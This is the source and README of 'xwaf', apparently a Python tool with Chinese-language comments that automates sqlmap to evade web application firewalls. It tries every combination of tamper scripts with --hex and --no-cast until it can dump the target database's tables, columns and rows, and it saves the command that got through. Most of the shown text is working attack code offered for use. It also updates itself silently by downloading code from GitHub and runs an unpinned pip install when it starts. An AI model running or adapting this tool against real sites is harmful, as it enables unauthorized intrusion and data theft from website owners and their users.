2492 | current_finished_command_list = eval(get_key_value_from_config_file(
2493 | self.log_config_file, 'default', 'finished_command_list'))
2494 | if self.sm_no_cast_command + " --technique=USE" + " -T " + table_name + " --columns" in current_finished_command_list:
2495 | pass
2496 | else:
2497 | self.output.os_system_combine_argv_with_bottom_status(self.sm_no_cast_command + " --technique=USE" +
2498 | " -T " + table_name + " --columns")
2499 | current_finished_command_list.append(
2500 | self.sm_no_cast_command + " --technique=USE" + " -T " + table_name + " --columns")
2501 | update_config_file_key_value(self.log_config_file, 'default',
2502 | 'finished_command_list', current_finished_command_list)
2503 |
2504 | has_column_name = self.get_column_name_from_log_file(self.log_file)
2505 | if has_column_name == 1:
2506 | self.output.good_print("恭喜大爷!!! 使用--no-cast成功得到了当前数据库的表的列名", 'red')
2507 | update_config_file_key_value(self.log_config_file, 'default',
2508 | 'hex_or_no_cast', ['--no-cast'])
2509 | return 1
2510 |
2511 | current_finished_command_list = eval(get_key_value_from_config_file(
2512 | self.log_config_file, 'default', 'finished_command_list'))
2513 | if self.sm_no_cast_command + " --technique=BQT" + " -T " + table_name + " --columns" in current_finished_command_list:
2514 | pass
2515 | else:
2516 | self.output.os_system_combine_argv_with_bottom_status(self.sm_no_cast_command + " --technique=BQT" +
2517 | " -T " + table_name + " --columns")
2518 | current_finished_command_list.append(
2519 | self.sm_no_cast_command + " --technique=BQT" + " -T " + table_name + " --columns")
2520 | update_config_file_key_value(self.log_config_file, 'default',
2521 | 'finished_command_list', current_finished_command_list)
2522 |
2523 | has_column_name = self.get_column_name_from_log_file(self.log_file)
2524 | if has_column_name == 1:
2525 | self.output.good_print("恭喜大爷!!! 使用--no-cast成功得到了当前数据库的表的列名", 'red')
2526 | update_config_file_key_value(self.log_config_file, 'default',
2527 | 'hex_or_no_cast', ['--no-cast'])
2528 | return 1
2529 | else:
2530 | # 当前hex_or_no_cast的值不为空,没有检测到该用--hex还是--no-cast
2531 | # 当前get_table_name_need_tamper函数主体代码中是没有tamper的包括--hex和--no-cast的检测
2532 | hex_or_no_cast = eval(get_key_value_from_config_file(
2533 | self.log_config_file, 'default', 'hex_or_no_cast'))[0]
2534 | if self.has_good_sqli_type == 1:
2535 | sm_hex_or_no_cast_command = self.sm_command + " " + hex_or_no_cast + \
2536 | " --technique=USE" + " -T " + table_name + " --columns"
2537 | current_finished_command_list = eval(get_key_value_from_config_file(
2538 | self.log_config_file, 'default', 'finished_command_list'))
2539 | if sm_hex_or_no_cast_command in current_finished_command_list:
2540 | pass
2541 | else:
2542 | self.output.os_system_combine_argv_with_bottom_status(sm_hex_or_no_cast_command)
2543 | current_finished_command_list.append(sm_hex_or_no_cast_command)
2544 | update_config_file_key_value(self.log_config_file, 'default',
2545 | 'finished_command_list', current_finished_command_list)
2546 |
2547 | has_column_name = self.get_column_name_from_log_file(self.log_file)
2548 | if has_column_name == 1:
2549 | self.output.good_print("恭喜大爷!!! 使用已经得到的%s选项检测到了当前数据库的表的列名" % hex_or_no_cast, 'red')
2550 | return 1
2551 |
2552 | sm_hex_or_no_cast_command = self.sm_command + " " + hex_or_no_cast + \
2553 | " --technique=BQT" + " -T " + table_name + " --columns"
2554 | current_finished_command_list = eval(get_key_value_from_config_file(
2555 | self.log_config_file, 'default', 'finished_command_list'))
2556 | if sm_hex_or_no_cast_command in current_finished_command_list:
2557 | pass
2558 | else:
2559 | self.output.os_system_combine_argv_with_bottom_status(sm_hex_or_no_cast_command)
2560 | current_finished_command_list.append(sm_hex_or_no_cast_command)
2561 | update_config_file_key_value(self.log_config_file, 'default',
2562 | 'finished_command_list', current_finished_command_list)
2563 |
2564 | has_column_name = self.get_column_name_from_log_file(self.log_file)
2565 | if has_column_name == 1:
2566 | self.output.good_print("恭喜大爷!!! 使用已经得到的%s选项检测到了当前数据库的表的列名" %
2567 | hex_or_no_cast, 'red')
2568 | return 1
2569 |
2570 | self.output.good_print("--hex和--no-cast无果,正在尝试使用每一个组合tamper获取当前数据库的表的列名...", 'green')
2571 | # 在经历get_db_type_need_tamper函数之后将db_type的结果保存在了config_file中,log_file中也可获取,但要
2572 | # 先判断返回是否为0
2573 | db_type = eval(get_key_value_from_config_file(self.log_config_file, 'default', 'db_type'))
2574 | if db_type == 'MYSQL':
2575 | db_type_tamper_list = self.MYSQL
2576 | elif db_type == 'MSSQL':
2577 | db_type_tamper_list = self.MSSQL
2578 | elif db_type == 'ORACLE':
2579 | db_type_tamper_list = self.ORACLE
2580 | elif db_type == 'ACCESS':
2581 | db_type_tamper_list = self.ACCESS
2582 | elif db_type == 'SQLITE':
2583 | db_type_tamper_list = self.SQLITE
2584 | elif db_type == 'PGSQL':
2585 | db_type_tamper_list = self.PGSQL
2586 | elif db_type == 'DB2':
2587 | db_type_tamper_list = self.DB2
2588 | elif db_type == 'FIREBIRD':
2589 | db_type_tamper_list = self.FIREBIRD
2590 | elif db_type == 'MAXDB':
2591 | db_type_tamper_list = self.MAXDB
2592 | elif db_type == 'SYBASE':
2593 | db_type_tamper_list = self.SYBASE
2594 | elif db_type == 'HSQLDB':
2595 | db_type_tamper_list = self.HSQLDB
2596 | else:
2597 | print("impossile! check get_column_name_need_tamper func ")
2598 |
2599 | # 下面为了得到当前url的数据库的表的列名而进行run_all_comb
2600 | make_it = self.run_all_comb(db_type_tamper_list, 'column_name')
2601 | if make_it == 1:
2602 | # 下面代表已经获取了有table_name对应的tamper
2603 | return 1
2604 |
2605 | # 下面代表尝试完当前的动作依然没有得到当前url的数据库的表的列名
2606 | return 0
2607 |
2608 | def get_entries_need_tamper(self):
2609 | # run_all_comb中的test_tamper_string函数中是有tamper的包括--hex和--no-cast的检测
2610 | # 当前get_(for_what)_need_tamper函数主体代码中是没有tamper的包括--hex和--no-cast的检测
2611 | self.output.good_print("目前为止已经尝试完获取当前数据库的表的列名,现在尝试获取当前数据库的表的列名的具体数据...", 'red')
2612 | # 当前已经获得的表名,如下table_name
2613 | table_name = self.get_table_name_from_log_file(self.log_file)
2614 | has_entries = self.get_entries_from_log_file(self.log_file)
2615 | if has_entries == 1:
2616 | self.output.good_print("恭喜大爷,不用进入这个函数尝试获取数据库的表的列名的具体数据了,以前已经得到过了", 'red')
2617 | return 1
2618 | else:
2619 | # 之前没有得到数据库的表的列名的具体数据,现在尝试所有的组合tamper获取数据库的表的列名的具体数据,直到所有组合的tamper尝试完毕
2620 | if eval(get_key_value_from_config_file(self.log_config_file, 'default', 'hex_or_no_cast')) == []:
2621 | # 当前hex_or_no_cast的值为空,没有检测到该用--hex还是--no-cast
2622 | # 尝试不用--hex或--no-cast获取表名
2623 | if self.has_good_sqli_type == 1:
2624 | current_finished_command_list = eval(get_key_value_from_config_file(
2625 | self.log_config_file, 'default', 'finished_command_list'))
2626 | if self.sm_command + " --technique=USE" + " -T " + table_name + " --dump --stop 3" in current_finished_command_list:
2627 | pass
2628 | else:
2629 | self.output.os_system_combine_argv_with_bottom_status(self.sm_command + " --technique=USE" +
2630 | " -T " + table_name + " --dump --stop 3")
2631 | current_finished_command_list.append(
2632 | self.sm_command + " --technique=USE" + " -T " + table_name + " --dump --stop 3")
2633 | update_config_file_key_value(self.log_config_file, 'default',
2634 | 'finished_command_list', current_finished_command_list)
2635 |
2636 | has_entries = self.get_entries_from_log_file(self.log_file)
2637 | if has_entries == 1:
2638 | update_config_file_key_value(self.log_config_file, 'default', 'bypassed_command', [
2639 | self.sm_command + " --technique=USE" + " -T " + table_name + " --dump --stop 3"])
2640 | self.output.good_print("恭喜大爷,不用--hex或者--no-cast就获得了数据库的表的列名的具体数据了", 'red')
2641 | return 1
2642 |
2643 | current_finished_command_list = eval(get_key_value_from_config_file(
2644 | self.log_config_file, 'default', 'finished_command_list'))
2645 | if self.sm_command + " --technique=BQT" + " -T " + table_name + " --dump --stop 3" in current_finished_command_list:
2646 | pass
2647 | else:
2648 | self.output.os_system_combine_argv_with_bottom_status(self.sm_command + " --technique=BQT" +
2649 | " -T " + table_name + " --dump --stop 3")
2650 | current_finished_command_list.append(
2651 | self.sm_command + " --technique=BQT" + " -T " + table_name + " --dump --stop 3")
2652 | update_config_file_key_value(self.log_config_file, 'default',
2653 | 'finished_command_list', current_finished_command_list)
2654 |
2655 | has_entries = self.get_entries_from_log_file(self.log_file)
2656 | if has_entries == 1:
2657 | update_config_file_key_value(self.log_config_file, 'default', 'bypassed_command', [
2658 | self.sm_command + " --technique=BQT" + " -T " + table_name + " --dump --stop 3"])
2659 | self.output.good_print("恭喜大爷,不用--hex或者--no-cast就获得了数据库的表的列名的具体数据了", 'red')
2660 | return 1
2661 |
2662 | self.output.good_print("尝试用--hex选项再获取当前数据库的表的列名的具体数据...", 'green')
2663 | if self.has_good_sqli_type == 1:
2664 | current_finished_command_list = eval(get_key_value_from_config_file(
2665 | self.log_config_file, 'default', 'finished_command_list'))
2666 | if self.sm_hex_command + " --technique=USE" + " -T " + table_name + " --dump --stop 3" in current_finished_command_list:
2667 | pass
2668 | else:
2669 | self.output.os_system_combine_argv_with_bottom_status(self.sm_hex_command + " --technique=USE" +
2670 | " -T " + table_name + " --dump --stop 3")
2671 | current_finished_command_list.append(
2672 | self.sm_hex_command + " --technique=USE" + " -T " + table_name + " --dump --stop 3")
2673 | update_config_file_key_value(self.log_config_file, 'default',
2674 | 'finished_command_list', current_finished_command_list)
2675 |
2676 | has_entries = self.get_entries_from_log_file(self.log_file)
2677 | if has_entries == 1:
2678 | update_config_file_key_value(self.log_config_file, 'default', 'bypassed_command', [
2679 | self.sm_hex_command + " --technique=USE" + " -T " + table_name + " --dump --stop 3"])
2680 | self.output.good_print("恭喜大爷!!! 使用--hex成功得到了当前数据库的表的列名的具体数据", 'red')
2681 | update_config_file_key_value(
2682 | self.log_config_file, 'default', 'hex_or_no_cast', ['--hex'])
2683 | return 1
2684 |
2685 | current_finished_command_list = eval(get_key_value_from_config_file(
2686 | self.log_config_file, 'default', 'finished_command_list'))
2687 | if self.sm_hex_command + " --technique=BQT" + " -T " + table_name + " --dump --stop 3" in current_finished_command_list:
2688 | pass
2689 | else:
2690 | self.output.os_system_combine_argv_with_bottom_status(self.sm_hex_command + " --technique=BQT" +
2691 | " -T " + table_name + " --dump --stop 3")
2692 | current_finished_command_list.append(
2693 | self.sm_hex_command + " --technique=BQT" + " -T " + table_name + " --dump --stop 3")
2694 | update_config_file_key_value(self.log_config_file, 'default',
2695 | 'finished_command_list', current_finished_command_list)
2696 |
2697 | has_entries = self.get_entries_from_log_file(self.log_file)
2698 | if has_entries == 1:
2699 | update_config_file_key_value(self.log_config_file, 'default', 'bypassed_command', [
2700 | self.sm_hex_command + " --technique=BQT" + " -T " + table_name + " --dump --stop 3"])
2701 | self.output.good_print("恭喜大爷!!! 使用--hex成功得到了当前数据库的表的列名的具体数据", 'red')
2702 | update_config_file_key_value(
2703 | self.log_config_file, 'default', 'hex_or_no_cast', ['--hex'])
2704 | return 1
2705 |
2706 | self.output.good_print("尝试用--no-cast选项再获取当前数据库的表的列名的具体数据...", 'green')
2707 | if self.has_good_sqli_type == 1:
2708 | current_finished_command_list = eval(get_key_value_from_config_file(
2709 | self.log_config_file, 'default', 'finished_command_list'))
2710 | if self.sm_no_cast_command + " --technique=USE" + " -T " + table_name + " --dump --stop 3" in current_finished_command_list:
2711 | pass
2712 | else:
2713 | self.output.os_system_combine_argv_with_bottom_status(self.sm_no_cast_command + " --technique=USE" +
2714 | " -T " + table_name + " --dump --stop 3")
2715 | current_finished_command_list.append(
2716 | self.sm_no_cast_command + " --technique=USE" + " -T " + table_name + " --dump --stop 3")
2717 | update_config_file_key_value(self.log_config_file, 'default',
2718 | 'finished_command_list', current_finished_command_list)
2719 |
2720 | has_entries = self.get_entries_from_log_file(self.log_file)
2721 | if has_entries == 1:
2722 | update_config_file_key_value(self.log_config_file, 'default', 'bypassed_command', [
2723 | self.sm_no_cast_command + " --technique=USE" + " -T " + table_name + " --dump --stop 3"])
2724 | self.output.good_print("恭喜大爷!!! 使用--no-cast成功得到了当前数据库的表的列名的具体数据", 'red')
2725 | update_config_file_key_value(self.log_config_file, 'default',
2726 | 'hex_or_no_cast', ['--no-cast'])
2727 | return 1
2728 |
2729 | current_finished_command_list = eval(get_key_value_from_config_file(
2730 | self.log_config_file, 'default', 'finished_command_list'))
2731 | if self.sm_no_cast_command + " --technique=BQT" + " -T " + table_name + " --dump --stop 3" in current_finished_command_list:
2732 | pass
2733 | else:
2734 | self.output.os_system_combine_argv_with_bottom_status(self.sm_no_cast_command + " --technique=BQT" +
2735 | " -T " + table_name + " --dump --stop 3")
2736 | current_finished_command_list.append(
2737 | self.sm_no_cast_command + " --technique=BQT" + " -T " + table_name + " --dump --stop 3")
2738 | update_config_file_key_value(self.log_config_file, 'default',
2739 | 'finished_command_list', current_finished_command_list)
2740 |
2741 | has_entries = self.get_entries_from_log_file(self.log_file)
2742 | if has_entries == 1:
2743 | update_config_file_key_value(self.log_config_file, 'default', 'bypassed_command', [
2744 | self.sm_no_cast_command + " --technique=BQT" + " -T " + table_name + " --dump --stop 3"])
2745 | self.output.good_print("恭喜大爷!!! 使用--no-cast成功得到了当前数据库的表的列名的具体数据", 'red')
2746 | update_config_file_key_value(self.log_config_file, 'default',
2747 | 'hex_or_no_cast', ['--no-cast'])
2748 | return 1
2749 | else:
2750 | # 当前hex_or_no_cast的值不为空,没有检测到该用--hex还是--no-cast
2751 | # 当前get_table_name_need_tamper函数主体代码中是没有tamper的包括--hex和--no-cast的检测
2752 | hex_or_no_cast = eval(get_key_value_from_config_file(
2753 | self.log_config_file, 'default', 'hex_or_no_cast'))[0]
2754 | if self.has_good_sqli_type == 1:
2755 | sm_hex_or_no_cast_command = self.sm_command + " " + hex_or_no_cast + \
2756 | " --technique=USE" + " -T " + table_name + " --dump --stop 3"
2757 | current_finished_command_list = eval(get_key_value_from_config_file(
2758 | self.log_config_file, 'default', 'finished_command_list'))
2759 | if sm_hex_or_no_cast_command in current_finished_command_list:
2760 | pass
2761 | else:
2762 | self.output.os_system_combine_argv_with_bottom_status(sm_hex_or_no_cast_command)
2763 | current_finished_command_list.append(sm_hex_or_no_cast_command)
2764 | update_config_file_key_value(self.log_config_file, 'default',
2765 | 'finished_command_list', current_finished_command_list)
2766 |
2767 | has_entries = self.get_entries_from_log_file(self.log_file)
2768 | if has_entries == 1:
2769 | update_config_file_key_value(self.log_config_file, 'default',
2770 | 'bypassed_command', [sm_hex_or_no_cast_command])
2771 | self.output.good_print("恭喜大爷!!! 使用已经得到的%s选项检测到了当前数据库的表的列名的具体数据" %
2772 | hex_or_no_cast, 'red')
2773 | return 1
2774 |
2775 | sm_hex_or_no_cast_command = self.sm_command + " " + hex_or_no_cast + \
2776 | " --technique=BQT" + " -T " + table_name + " --dump --stop 3"
2777 | current_finished_command_list = eval(get_key_value_from_config_file(
2778 | self.log_config_file, 'default', 'finished_command_list'))
2779 | if sm_hex_or_no_cast_command in current_finished_command_list:
2780 | pass
2781 | else:
2782 | self.output.os_system_combine_argv_with_bottom_status(sm_hex_or_no_cast_command)
2783 | current_finished_command_list.append(sm_hex_or_no_cast_command)
2784 | update_config_file_key_value(self.log_config_file, 'default',
2785 | 'finished_command_list', current_finished_command_list)
2786 |
2787 | has_entries = self.get_entries_from_log_file(self.log_file)
2788 | if has_entries == 1:
2789 | update_config_file_key_value(self.log_config_file, 'default',
2790 | 'bypassed_command', [sm_hex_or_no_cast_command])
2791 | self.output.good_print("恭喜大爷!!! 使用已经得到的%s选项检测到了当前数据库的表的列名的具体数据" %
2792 | hex_or_no_cast, 'red')
2793 | return 1
2794 |
2795 | self.output.good_print("--hex和--no-cast无果,正在尝试使用每一个组合tamper获取当前数据库的表的列名的具体数据...", 'green')
2796 | # 在经历get_db_type_need_tamper函数之后将db_type的结果保存在了config_file中,log_file中也可获取,但要
2797 | # 先判断返回是否为0
2798 | db_type = eval(get_key_value_from_config_file(self.log_config_file, 'default', 'db_type'))
2799 | if db_type == 'MYSQL':
2800 | db_type_tamper_list = self.MYSQL
2801 | elif db_type == 'MSSQL':
2802 | db_type_tamper_list = self.MSSQL
2803 | elif db_type == 'ORACLE':
2804 | db_type_tamper_list = self.ORACLE
2805 | elif db_type == 'ACCESS':
2806 | db_type_tamper_list = self.ACCESS
2807 | elif db_type == 'SQLITE':
2808 | db_type_tamper_list = self.SQLITE
2809 | elif db_type == 'PGSQL':
2810 | db_type_tamper_list = self.PGSQL
2811 | elif db_type == 'DB2':
2812 | db_type_tamper_list = self.DB2
2813 | elif db_type == 'FIREBIRD':
2814 | db_type_tamper_list = self.FIREBIRD
2815 | elif db_type == 'MAXDB':
2816 | db_type_tamper_list = self.MAXDB
2817 | elif db_type == 'SYBASE':
2818 | db_type_tamper_list = self.SYBASE
2819 | elif db_type == 'HSQLDB':
2820 | db_type_tamper_list = self.HSQLDB
2821 | else:
2822 | print("impossile! check get_entries_need_tamper func ")
2823 |
2824 | # 下面为了得到当前url的数据库的表的列名的具体数据而进行run_all_comb
2825 | make_it = self.run_all_comb(db_type_tamper_list, 'entries')
2826 | if make_it == 1:
2827 | # 下面代表已经获取了有table_name对应的tamper
2828 | return 1
2829 |
2830 | # 下面代表尝试完当前的动作依然没有得到当前url的数据库的表的列名的具体数据
2831 | return 0
2832 |
2833 | def check_log_has_content(self, log_file):
2834 | # 检测log_file是否为空
2835 | if os.path.exists(log_file) == False:
2836 | print("log_file not exists")
2837 | return False
2838 | with open(log_file, "r+") as f:
2839 | log_content = f.read()
2840 | if len(log_content) != 0:
2841 | return True
2842 | else:
2843 | return False
2844 |
2845 | if __name__ == '__main__':
2846 | Program()
2847 |
--------------------------------------------------------------------------------
78 |
79 | ```markdown
80 | 以[127.0.0.1/1.php?id=1为例]
81 |
82 | 1.start
83 | 2.检测系统/root/.sqlmap/output/127.0.0.1/log文件是否存在
84 | 3.获取log文件:
85 | 如果不存在log文件则调用get_log_file_need_tamper函数,执行完这个函数后获得log文件,也即成功检测出目标
86 | url有sqli注入漏洞,如果执行完get_log_file_need_tamper函数没有获得log文件则认为该url没有sqli漏洞
87 | 4.获取db_type[数据库类型]
88 | 调用get_db_type_need_tamper函数,用于后面的tamper排列组合时,只将目标url对应的数据库类型的tamper用于
89 | 该目标在sql注入时tamper的选择后的组合
90 | 5.获取sqli_type[注入方法]
91 | 调用get_good_sqli_type_need_tamper函数,sql注入方法中一共有U|S|E+B|Q|T 6种注入方法,后3种查询效率低,
92 | 首先在log文件中查找是否有U|S|E这3种高效方法中的任意一种,如果有略过这一步,否则执行
93 | get_good_sqli_type_need_tamper函数,执行该函数将尝试获得一种以上的高效注入方法
94 | 6.获取current-db[当前数据库名]
95 | 如果上面获得了高效注入方法,则先用高效注入方法获得current-db,如果没有则用B|Q|T方法尝试获得
96 | current-db,用来尝试获得current-db的函数是get_db_name_need_tamper
97 | 7.获取table[当前数据库的表名]
98 | 如果上面获得了高效注入方法,则先用高效注入方法获得table,如果没有则用B|Q|T方法尝试获得table,尝试获得
99 | table的函数是get_table_name_need_tamper
100 | 8.获取column[当前数据库的第一个表的所有列名]
101 | 如果上面获得了高效注入方法,则先用高效注入方法获得column,如果没有则用B|Q|T方法获得column,尝试获得
102 | column的函数是get_column_name_need_tamper
103 | 9.获取entries[column对应的真实数据]
104 | 调用get_entries_need_tamper函数,执行完get_entries_need_tamper函数后,waf成功绕过,从上面的步骤一直到
105 | 这个步骤,逐步获得最佳绕过waf的脚本组合
106 | ```
107 |
108 | ### About
109 |
110 | ```markdown
111 | 1.xwaf支持记忆,运行中断后下次继续运行时会在中断时的最后一个命令附近继续跑,不会重新经历上面的所有函数的处理
112 | 2.xwaf支持sqlmap除-m/-l外的所有参数用法
113 | 3.各个get_xxx_need_tamper函数的处理采用针对当前url的数据库类型(eg.MySQL)的所有过waf的脚本
114 | (在sqlmap的tamper目录中)的排列组合的结果与--hex或--no-cast选项进行暴力破解如果--hex起作用了则不再使用
115 | --no-cast尝试,--no-cast起作用了也不再用--hex尝试
116 | 4.xwaf运行完后将在/root/.sqlmap/output/127.0.0.1目录下的ini文件中看到相关信息,bypassed_command是成功暴破
117 | waf的sqlmap语句
118 | 5.在tamper组合中,先用到的tamper会加入到上面的ini文件中,在以后的每个tamper组合中,综合已经得到的有用的
119 | tamper再组合,在上面的ini文件中的tamper_list即为不断完善的tamper组合
120 | 6.支持自动更新升级
121 | ```
122 |
123 | ### Changelog
124 |
125 | ```
126 | [2017-12-02] 修复homePath变更带来的bug
127 | [2017-09-28] 由原来的`tamper_string = self.get_from_tuple(current_tamper_list.append(tamper_string))
128 | 修改为current_tamper_list.append(tamper_string)
129 | tamper_string = self.get_from_tuple(current_tamper_list)
130 | [2017-09-05] 修改--level 3为--level 5
131 | [2017-08-30] 修复--suffix " or '1'='1"类型的bug
132 | [2017-08-25] 更新添加默认参数--risk 3
133 | [2017-07-05] 通过在发送[设置]self.stop_order=1后睡1s来解决底部打印混乱的问题
134 | [2017-07-05] 更新支持根据github上的sqlmap的tamper的更新情况自动更新tamper[sqlmap]
135 | [2017-07-05] 添加支持检测系统有没有将sqlmap添加到path中,如果没有则自动添加
136 | [2017-04-27] 修复复杂参数没有双引号包含的错误
137 | [2017-03-13] 修复要输入bing api key的问题
138 | [2017-02-23] 修复一处usage函数调用失败
139 | [2017-02-21] 修复一处更新版本时的逻辑错误
140 | [2017-02-13] 更新支持代替sqlmap跑普通没有waf的注入点,之前版本要求只能跑有waf的注入点
141 | [2017-02-13] 更新支持自动进行版本升级
142 | [2017-02-12] 更新支持所有sqlmap参数
143 | [2017-01-18] fix line128处的slef改成self,fix line128处的db_name未定义错误
144 | [2016-11-15] 修复一处ACCESS数据库考虑不周全判断和几处good_print函数调用错误
145 | [2016-11-15] 增加支持代理自动切换功能,自选,默认不用代理[用代理速度较慢]
146 | [2016-11-02] 增加access数据库特殊性的处理
147 | [2016-11-01] get_db_type_need_tamper之后的数据库类型获取由之前的get_db_type_from_log_file改成
148 | eval(get_key_value_from_config_file(self.log_config_file,'default','db_type'))
149 | ```
150 |
--------------------------------------------------------------------------------
/xwaf.py:
--------------------------------------------------------------------------------
1 | import os
2 | import time
3 | import re
4 | import itertools
5 | from urllib.parse import urlparse
6 | import sys
7 | if sys.version_info < (3, 0):
8 | sys.stdout.write("Sorry,xwaf requires Python 3.x\n")
9 | sys.exit(1)
10 |
11 | os.system("pip3 install exp10it -U --no-cache-dir")
12 | from exp10it import figlet2file
13 | from exp10it import update_config_file_key_value
14 | from exp10it import get_key_value_from_config_file
15 | from exp10it import CLIOutput
16 | from exp10it import get_input_intime
17 | from exp10it import get_http_or_https
18 | from exp10it import HOME_PATH
19 | from exp10it import get_string_from_command
20 | from exp10it import get_request
21 |
22 |
23 | class Program(object):
24 |
25 | def __init__(self):
26 | self.currentVersion=1.19
27 | a=get_string_from_command("sqlmap")
28 | if not os.path.exists("/usr/share/sqlmap/sqlmap.py"):
29 | os.system("git clone https://github.com/sqlmapproject/sqlmap.git /usr/share/sqlmap")
30 | if re.search(r"not found",a,re.I):
31 | os.system("ln -s /usr/share/sqlmap/sqlmap.py /usr/local/bin/sqlmap")
32 |
33 | self.selfUpdate()
34 | self.checkSqlmapTamperUpdate()
35 | self.output = CLIOutput()
36 | self.try_times = 0
37 | #rflag为1代表sqlmap的参数中有-r选项
38 | self.rflag=0
39 | self.useProxy=False
40 | try:
41 | figlet2file("xwaf", 0, True)
42 | except:
43 | pass
44 | print("currentVersion:%s" % self.currentVersion)
45 | self.handle_url()
46 | self.log_file = HOME_PATH+"/root/.local/share/sqlmap/output/" + urlparse(self.url).hostname + "/log"
47 | self.log_config_file = self.log_file[:-3] + "config_file.ini"
48 | self.has_good_sqli_type = 0
49 | #下面这句决定在全局是否加代理
50 | self.output.useProxy=self.useProxy
51 | parsed = urlparse(self.url)
52 | safe_url = parsed.scheme + "://" + parsed.netloc
53 | if self.rflag==0:
54 | self.sm_command = '''sqlmap -u "%s" --batch --risk 3 -v 3 --threads 4 --random-agent --safe-url "%s" --safe-freq 1 --level 5 --smart''' % (self.url, safe_url)
55 | else:
56 | self.sm_command = '''sqlmap --batch --risk 3 -v 3 --threads 4 --random-agent --safe-url "%s" --safe-freq 1 --level 5 --smart''' % safe_url
57 |
58 | self.sm_hex_command = self.sm_command + " --hex"
59 | self.sm_no_cast_command = self.sm_command + " --no-cast"
60 |
61 | self.MYSQL = []
62 | self.MSSQL = []
63 | self.ORACLE = []
64 | self.PGSQL = []
65 | self.ACCESS = []
66 | self.SQLITE = []
67 | self.DB2 = []
68 | self.FIREBIRD = []
69 | self.MAXDB = []
70 | self.SYBASE = []
71 | self.HSQLDB = []
72 | tamper_names=os.listdir('/usr/share/sqlmap/tamper/')
73 | tamper_names.remove('__init__.py')
74 | for each_script in tamper_names:
75 | if ".py"!=each_script[-3:]:
76 | tamper_names.remove(each_script)
77 |
78 | for each_script in tamper_names:
79 | self.check_DB_type_from_script(each_script)
80 |
81 | print('mysql:')
82 | print(self.MYSQL)
83 | print('mssql:')
84 | print(self.MSSQL)
85 | print('oracle:')
86 | print(self.ORACLE)
87 | print('postgresql:')
88 | print(self.PGSQL)
89 | print('sqlite:')
90 | print(self.SQLITE)
91 | print('access:')
92 | print(self.ACCESS)
93 | print('db2:')
94 | print(self.DB2)
95 | print('firebird:')
96 | print(self.FIREBIRD)
97 | print('maxdb:')
98 | print(self.MAXDB)
99 | print('sybase:')
100 | print(self.SYBASE)
101 | print('hsqldb:')
102 | print(self.HSQLDB)
103 |
104 | if os.path.exists(self.log_config_file)==False:
105 | #log_config_file不存在,说明xwaf没跑过,开始时用sm_command跑,生成log_config_file,并将当前跑过的命令记录下来
106 | self.output.os_system_combine_argv_with_bottom_status(self.sm_command)
107 |
108 | # 下面这个列表是跑过的命令,每次跑一个命令时,先检测这个命令是否在下面这个列表中,如果在,说明这个命令跑过了,略过这
109 | # 个要跑的命令
110 | update_config_file_key_value(self.log_config_file, 'default', 'finished_command_list', [])
111 | # 下面这个列表是成功绕过的命令
112 | update_config_file_key_value(self.log_config_file, 'default', 'bypassed_command', [])
113 | # 下面两句初始化产生的内容为hex_or_no_cast列表和tamper_list列表的配置文件
114 | update_config_file_key_value(self.log_config_file, 'default', 'hex_or_no_cast', [])
115 | update_config_file_key_value(self.log_config_file, 'default', 'tamper_list', [])
116 |
117 | current_finished_command_list=[self.sm_command]
118 | else:
119 | #log_config_file存在,说明xwaf跑过,开始时用sm_command跑,并将当前跑过的命令记录下来
120 | current_finished_command_list = eval(get_key_value_from_config_file(self.log_config_file, 'default', 'finished_command_list'))
121 | if self.sm_command in current_finished_command_list:
122 | pass
123 | else:
124 | self.output.os_system_combine_argv_with_bottom_status(self.sm_command)
125 | current_finished_command_list.append(self.sm_command)
126 | update_config_file_key_value(self.log_config_file, 'default','finished_command_list', current_finished_command_list)
127 |
128 | has_sqli = self.get_log_file_need_tamper()
129 | if has_sqli == 0:
130 | # 如果没有漏洞就不再进行后面的检测了
131 | sys.exit(0)
132 | self.get_db_type_need_tamper()
133 | # 设置默认找不到数据库类型则将目标当作MYSQL
134 | db_type = self.get_db_type_from_log_file(self.log_file)
135 | if db_type != 0:
136 | update_config_file_key_value(self.log_config_file, 'default', 'db_type', '"' + db_type + '"')
137 | else:
138 | update_config_file_key_value(self.log_config_file, 'default', 'db_type', '"MYSQL"')
139 | # get_db_type_need_tamper函数运行前获取db_type从log_file中获取,get_db_type_need_tamper函数运行之后获取
140 | # db_type从config_file中获取
141 | # 下面在以后的注入语句中加上数据库类型加快注入速度
142 | db_type = eval(get_key_value_from_config_file(self.log_config_file, 'default', 'db_type'))
143 | self.sm_command = self.sm_command + " --dbms=%s" % db_type
144 | self.sm_hex_command = self.sm_hex_command + " --dbms=%s" % db_type
145 | self.sm_no_cast_command = self.sm_no_cast_command + " --dbms=%s" % db_type
146 |
147 | if db_type != 'ACCESS':
148 | # ACCESS数据库将不运行get_good_sqli_type_need_tamper()[一般是B注入方法]和get_db_name_need_tamper()[--current_db会得
149 | # 到None的结果]函数
150 | # has_good_sqli_type这个值要作为后面函数的全局变量来用
151 | self.has_good_sqli_type = self.get_good_sqli_type_need_tamper()
152 | self.get_db_name_need_tamper()
153 |
154 | #下面在全局的sql注入语句中加入-D db_name[如果数据库不是ACCESS]
155 | db_name = self.get_db_name_from_log_file(self.log_file)[0]
156 | self.sm_command= self.sm_command+" -D "+db_name if db_type!='ACCESS' else self.sm_command
157 | self.sm_hex_command = self.sm_command + " --hex"
158 | self.sm_no_cast_command = self.sm_command + " --no-cast"
159 | #上面的3句之后,以后出现在代码中的sql注入语句就没有-D db_name这样的string了
160 |
161 | self.get_table_name_need_tamper()
162 | self.get_column_name_need_tamper()
163 | has_entries = self.get_entries_need_tamper()
164 | if has_entries == 1:
165 | succeedCmd=eval(get_key_value_from_config_file(self.log_config_file, 'default', 'bypassed_command'))
166 | self.output.good_print("成功获取数据的命令是:\n%s" % succeedCmd, 'red')
167 |
168 | self.output.good_print('you tried %d different combination of tampers' % self.try_times, 'red')
169 |
170 |
171 | def selfUpdate(self):
172 | #自动更新
173 | def getVersion(file):
174 | with open("/tmp/xwaf.py","r+") as f:
175 | content=f.read()
176 | latestVersion=re.search(r"self\.currentVersion\s*=\s*(.*)",content).group(1)
177 | latestVersion=float(latestVersion)
178 | return latestVersion
179 |
180 | os.system("wget https://raw.githubusercontent.com/3xp10it/bypass_waf/master/xwaf.py -O /tmp/xwaf.py -q")
181 | latestVersion=getVersion("/tmp/xwaf.py")
182 | if latestVersion>self.currentVersion:
183 | print("Attention! New version exists,I will update xwaf.py to the latest version.")
184 | currentScriptDirPath=os.path.dirname(os.path.abspath(__file__))+'/'
185 | os.system("cp /tmp/xwaf.py %sxwaf.py" % currentScriptDirPath)
186 | print("Update finished! :)")
